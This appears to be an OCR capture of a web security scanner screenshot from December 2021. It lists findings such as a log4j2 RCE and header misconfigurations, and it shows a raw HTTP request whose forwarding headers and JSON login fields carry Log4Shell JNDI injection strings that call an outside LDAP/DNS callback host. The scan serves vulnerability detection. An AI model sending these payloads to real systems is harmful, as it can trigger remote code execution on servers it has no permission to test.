 14:43:04 11 12月 2021 Issue found log4j2 RCE
14:43:04 11 12月 2021 Issue found Content Sniffing not disabled
14:43:04 11 12月 2021 Issue found Content Sniffing not disabled
14:43:04 11 12月 2021 Issue found Browser cross-site scripting filter misconfiguration
14:43:04 11 12月 2021 Issue found Browser cross-site scripting filter misconfiguration
14:41:07 11 12月 2021 Issue found Content Sniffing not disabled
14:41:07 11 12月 2021 Issue found Browser cross-site scripting filter misconfiguration
14:41:05 11 12月 2021 Issue found Unencrypted communications
14:39:14 11 12月 2021 Issue found Content Sniffing not disabled
14:39:14 11 12月 2021 Issue found Browser cross-site scripting filter misconfiguration
14:39:14 11 12月 2021 Issue found Strict Transport Security Misconfiguration
14:39:14 11 12月 2021 Issue found Linkfinder Analysed JS files
14:39:13 11 12月 2021 Issue found Cacheable HTTPS response
14:39:13 11 12月 2021 Issue found Strict transport security not enforced
Advisory Request
Pretty Raw \n Actions Select extension...
INSPECTOR
4 Accept: application/json
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7
8
9 empty
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Site: cross-site
2 Te: trailers
3 Content-Type: application/json
4 Content-Length: 149
5 Forwarded-For-Ip: 127.0.0.1${jndi:ldap://Bp9I0M127.0.0.1.e603675c.dns.1433.eu.org
6 Forwarded-For: 127.0.0.1${jndi:ldap://Bp9I0M127.0.0.1.e603675c.dns.1433.eu.org/te
7 Forwarded: 127.0.0.1${jndi:ldap://Bp9I0M127.0.0.1.e603675c.dns.1433.eu.org/test}
8 X-Client-IP: 127.0.0.1${jndi:ldap://Bp9I0M127.0.0.1.e603675c.dns.1433.eu.org/test
9
0 {
"password":"${jndi:ldap://Bp9I0M127.0.0.1.e603675c.dns.1433.eu.org/test}",
"username":"${jndi:ldap://Bp9I0M127.0.0.1.e603675c.dns.1433.eu.org/test}"
}
Search... 0 highlights